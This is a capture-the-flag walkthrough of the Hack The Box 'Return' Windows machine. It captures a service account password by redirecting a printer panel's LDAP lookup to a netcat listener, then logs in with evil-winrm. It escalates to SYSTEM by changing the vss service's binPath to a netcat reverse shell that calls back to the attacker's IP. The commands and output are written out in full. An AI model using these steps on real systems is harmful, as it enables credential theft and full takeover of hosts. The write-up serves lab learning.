Summary
This box is an easy windows machine that focuses on using a user that is part of the Server Operators group to start a service giving us a reverse shell as nt authority\system
Foothold
We start out by doing an nmap port scan
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
Starting Nmap 7.92 ( https://nmap.org ) at 2022-06-27 23:28 CEST
Nmap scan report for 10.129.95.241
Host is up (0.023s latency).
Not shown: 988 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
|_http-title: HTB Printer Admin Panel
| http-methods:
|_ Potentially risky methods: TRACE
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2022-06-27 21:46:55Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: return.local0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: return.local0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
Service Info: Host: PRINTER; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled and required
|_clock-skew: 18m35s
| smb2-time:
| date: 2022-06-27T21:47:01
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 20.92 seconds
The server has a bunch of ports open. Let’s start by checking out the web application hosted on port 80, since it seems like an admin panel for a printer.


If we access the settings tab we can change the address of the server to our own IP address. We can then setup a listener on port 389. This is just so we can see what is going on when the machine tries to connect to us.
1
2
3
4
5
6
┌──(bitis㉿workstation)-[~/htb/Machines/return]
└─$ nc -lvnp 389 1 ⨯
listening on [any] 389 ...
connect to [10.10.14.24] from (UNKNOWN) [10.129.95.241] 49243
0*`%return\svc-printer�
1edFg43012!!
It seems that when the printer attempted to connect to our machine it gave us its name and password. Neat. We can use these credentials to login via evil-winrm.
1
2
3
4
5
6
7
8
9
10
11
12
┌──(bitis㉿workstation)-[~/htb/Machines/return]
└─$ evil-winrm -i 10.129.95.241 -u 'svc-printer' -p '1edFg43012!!' 1 ⨯
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-printer\Documents>
Privilege escalation
Now that we have access to the system we should check out what kind of privileges our user has.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
Evil-WinRM* PS C:\Users\svc-printer\Documents> net user svc-printer
User name svc-printer
Full Name SVCPrinter
Comment Service Account for Printer
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 5/26/2021 1:15:13 AM
Password expires Never
Password changeable 5/27/2021 1:15:13 AM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 6/27/2022 3:00:17 PM
Logon hours allowed All
Local Group Memberships *Print Operators *Remote Management Use
*Server Operators
Global Group memberships *Domain Users
The command completed successfully.
Our user is part of the Server Operators group, which can stop and start services on the system. We can add our own little service, start it and then elevate our privileges.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
*Evil-WinRM* PS C:\Users\svc-printer\Documents> upload /home/bitis/htb/Machines/return/nc.exe
Info: Uploading /home/bitis/htb/Machines/return/nc.exe to C:\Users\svc-printer\Documents\nc.exe
Data: 51488 bytes of 51488 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\svc-printer\Documents> sc.exe config vss binPath="C:\Users\svc-printer\Documents\nc.exe -e cmd.exe 10.10.14.24 4444"
[SC] ChangeServiceConfig SUCCESS
*Evil-WinRM* PS C:\Users\svc-printer\Documents> sc.exe stop vss
[SC] ControlService FAILED 1062:
The service has not been started.
*Evil-WinRM* PS C:\Users\svc-printer\Documents> sc.exe start vss
[SC] StartService FAILED 1053:
The service did not respond to the start or control request in a timely fashion.
*Evil-WinRM* PS C:\Users\svc-printer\Documents>
We successfully changed the vss service to create a reverse shell on port 4444 before restarting it
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
┌──(bitis㉿workstation)-[~/htb/Machines/return]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.24] from (UNKNOWN) [10.129.95.241] 49274
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>net users
net users
User accounts for \\
-------------------------------------------------------------------------------
Administrator Guest krbtgt
svc-printer
The command completed with one or more errors.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
Rooted!

